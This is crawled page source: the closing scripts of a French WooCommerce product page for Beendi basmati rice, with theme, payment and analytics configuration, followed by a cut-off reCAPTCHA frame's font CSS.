var et_pb_custom = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/images","builder_images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b66218761f","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"4706cf88f2","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"236992","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7c7c7c","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/js/scripts.min.js?m=1746782011'></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-ppcp-applepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_applepay = {"sdk_url":"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js","is_debug":"","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"","preferences":{"checkout_data_mode":"use_wc"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"plain","color":"black","lang":"fr-FR"},"product":{"needShipping":true,"id":236992,"price":"4.15","isVariation":false,"stock":"outofstock"},"shop":{"countryCode":"FR","currencyCode":"EUR","totalLabel":"Ganesh Ayurveda"},"ajax_url":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","nonce":"b00eb9eff1"};
//# sourceURL=wc-ppcp-applepay-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-ppcp-googlepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"plain","language":"fr"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"plain","language":"fr"}},"shipping":{"enabled":true,"configured":true,"countries":["AL","DZ","DE","AD","AM","AT","BE","BY","BA","BG","CA","CY","HR","DK","ES","EE","US","FI","FR","GI","GR","GP","GG","GF","HU","IE","IS","IT","JE","RE","LV","LI","MK","MT","MA","MQ","YT","MC","ME","NO","NL","PF","PT","RO","GB","CZ","MF","RS","CH","SE","TN","TR","UA","VA"]},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"1192454f5c"}}};
//# sourceURL=wc-ppcp-googlepay-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script><script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"","choose_option_text":"Choisir une option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8ed968a538.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"224213473","post":"236992","tz":"2","srv":"www.ganeshayurveda.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "224213473", "236992" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script><script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script><script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NwaZnFotOe1YePJ%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2260652b9d0b%22%2C%22initWooPayNonce%22%3A%2228881bf64a%22%2C%22saveUPEAppearanceNonce%22%3A%222b53fe9ebb%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Qpg5igbOcrBxExxVSos4QLa%3ACB5pE_t_ebe9de1f7c94ab721f486b94860f37%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22afae76c958%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22b39073418a%22%2C%22woopaySessionNonce%22%3A%221f502d740f%22%2C%22woopayMerchantId%22%3A224213473%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A224213473%2C%22data%22%3A%7B%22session%22%3A%22p0azwpa5yc4rH6c%2Bx2FXWm5iW%2Bp7ilbSI6f8WcpJqDFVCwJMmaKALJN%5C%2FLppm9QTMXvFJ811cX6NuTwumh2ae1tJCFZQB22J6BncnUbWU%5C%2F7Udsp66LejxXVbttM4XEvEIhGr%5C%2Ft1N3GS7SZYPlyXwV%2BlQovzaYOnmzjaf9HBBoWV2oGl0tvcrIfBz327C2xybC18p40%5C%2FFpx87OSMfOzJolr822EY6fFtJ5kqcuhUrNjdnPAvdEKkqPUFJwdfDKGAW7aR7%5C%2FITUsecJVsYzGLwmfdNwW0vTuqEapKVC81iwVI1YecBogVnOd0dE0SdQ0o27KpalWD9IUKyrc%2BLJ%2Bi3NPWSM9gGbjUtCFiRbqJq5lVZ8mBqMrxBH%5C%2F%2BEeq%2BWKDiej59nYLDbld%5C%2FTvPi8vCYtHakv7cHzwFZa6TngCEhbDech%5C%2Fmlyy83jVqluyAI1wpmo%5C%2FKYPDnIFcLatU64KnQu3iYYcRScIq3sEbX8FRkU%2BILmCFQODC66A%5C%2F7bLNqCzS9c7X8PgHbWfuw4MSiecxpohgkKBfiNG86x7u7CdeA9HJTo0TfAhn1EHWXL6P3Dm84fINzG%2B4KDfpzSqL8vmMQxPSYAw%3D%3D%22%2C%22iv%22%3A%22bkZ7fj4DA9T6KUR3s09pOA%3D%3D%22%2C%22hash%22%3A%22MjQyYzJhZjE3MWVjODA0YTdkNzAwYjNhNWZkYjBjZWU1ZjBkMWI5ZmJhYzUxYjA4ZWYyNDNmZTJlYWQ2MjgwZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22WWW.GANESHAYURVEDA.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carte%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Utilisez%20une%20carte%20de%20test%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Cliquer%20pour%20copier%20le%20num%5Cu00e9ro%20de%20test%20dans%20le%20presse-papiers%5C%22%20title%3D%5C%22Copier%20dans%20le%20presse-papiers%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200025%200000%200003%3C%5C%2Fbutton%3E%20ou%20consultez%20notre%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguide%20de%20test%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"236992":{"name":"Riz basmati saut\u00e9 aux lentilles \u00e0 l'indienne, cumin et graines de fenouil Beendi 250 gr","price":4.15}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"tablet":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"phone":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8362ce76d4.min.js'></script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ganeshayurveda.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":224213473,"store_id":"86a36389-4389-4611-8fc0-011f4ca95b6e","ui":null,"url":"https://www.ganeshayurveda.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":236992,"pn":"Riz basmati saut\u00e9 aux lentilles \u00e0 l'indienne, cumin et graines de fenouil Beendi 250 gr","pc":"Epicerie","pp":"4.15","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Boutique","Epicerie","Riz basmati saut\u00e9 aux lentilles \u00e0 l\u0026rsquo;indienne, cumin et graines de fenouil Beendi 250 gr"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

12961 objets récupérés (3 Mo) depuis Redis grâce à PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi&co=aHR0cHM6Ly93d3cuZ2FuZXNoYXl1cnZlZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3c8ig1enusav
body_size: 48970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
